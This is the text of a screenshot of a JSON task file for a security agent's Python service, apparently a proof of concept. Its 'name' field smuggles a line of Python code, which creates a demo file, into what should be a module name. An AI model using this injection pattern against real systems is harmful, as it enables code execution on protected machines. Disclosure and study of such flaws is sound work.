 service_main - Notepad
File Edit Format View Help
{
    "timeout": null,
    "name": "service_main import main as function_to_run\nf = open('demofile2.txt', 'x')\n#.py",
    "input": {},
    "UtilityScripts": [
        "parser_utils.py",
        "service_logger.py",
        "python_task_pb2.py",
        "python_ipc_pb2.py",
        "ipc_client_api.py",
        "irpc_client_linux.py",
        "irpc_client_macos.py",
        "irpc_client_windows.py",
        "grpc_client.py",
        "status_rpc_pb2.py",
        "status_rpc_pb2_grpc.py",
        "TrapsCommon_pb2.py",
        "adaptive_policy_store_pb2.py",
        "python_service_settings.py",
        "registry.py",
        "file_utils_win.py"
    ]
}